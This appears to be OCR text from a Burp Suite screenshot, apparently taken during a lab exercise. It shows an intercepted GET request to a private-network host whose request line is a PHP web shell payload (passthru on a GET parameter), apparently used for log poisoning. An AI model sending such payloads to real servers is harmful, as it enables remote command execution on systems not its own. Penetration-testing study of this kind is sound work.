 Burp Suite Professional v1.7.32 - Temporary Project - yichen
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer
Intercept HTTP history WebSockets history Options
Request to http://192.168.149.163:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET <?php passthru($_GET['yichen']); ?> HTTP/1.1
Host: 192.168.149.163
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1